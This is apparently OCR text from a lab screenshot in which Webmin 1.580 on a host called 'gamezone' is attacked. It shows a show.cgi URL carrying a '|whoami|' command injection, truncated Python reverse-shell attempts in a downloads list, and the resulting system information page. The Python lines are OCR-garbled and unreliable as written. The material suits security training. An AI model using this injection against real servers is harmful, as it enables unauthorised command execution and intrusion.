 127.0.0.1:10000/file/show.cgi/bin/echo|whoami|
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec CyberChef
we
echo_whoami_(2)
Completed — 5 bytes
echo_python -c 'importsocket,su...mport pty; pty(1).spawn(_sh_)'_
Completed — 0 bytes
echo_python -c 'importsocket,sub...)import pty; pty.spawn(_sh_)'_
Completed — 0 bytes
echo_whoami_(1)
Completed — 5 bytes
echo_whoami_
Completed — 5 bytes
Show all downloads
System hostname gamezone (127.0.1.1)
Operating system Ubuntu Linux 16.04.6
Webmin version 1.580
Time on system Tue Nov 19 19:24:21 2024
Kernel and CPU Linux 4.4.0-159-generic on
Processor information Intel(R) Xeon(R) CPU E5-268
System uptime 4 hours, 44 minutes
Running processes 133
CPU load averages 0.00 (1 min) 0.00 (5 mins)
CPU usage 4% user, 2% kernel, 0% IO,
Real memory 1.95 GB total, 539.69 MB
Virtual memory 975 MB total, 0 bytes used
Local disk space 8.78 GB total, 2.82 GB used
Package updates All installed packages are up to date